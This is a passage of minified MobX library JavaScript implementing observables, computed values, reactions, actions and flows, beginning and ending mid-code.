e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' 